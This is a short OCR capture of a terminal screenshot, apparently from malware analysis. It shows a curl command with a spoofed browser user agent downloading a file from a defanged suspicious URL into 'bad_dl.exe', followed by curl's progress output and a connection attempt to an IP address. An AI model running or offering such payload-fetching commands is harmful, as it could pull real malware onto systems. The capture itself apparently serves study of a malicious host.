
Failed Command
curl -vA "Mozilla/5.0 (Windows NT 6.1; 
WOW64; rv:37.0) Gecko/20100101 
Firefox/37.0" -L 
"hxxp://TUGRAHOTELS[.]COM/get.php?
dgfdfg=0.5332026502583176&key=f5" > 
bad_dl.exe

% Total    % Received % Xferd  Average 
Speed   Time    Time     Time  Current

                               Dload  
Upload   Total   Spent    Left  Speed

0     0    0     0    0     0      0      0 
--:--:-- --:--:-- --:--:--     0*   Trying 
159.253.42.153...
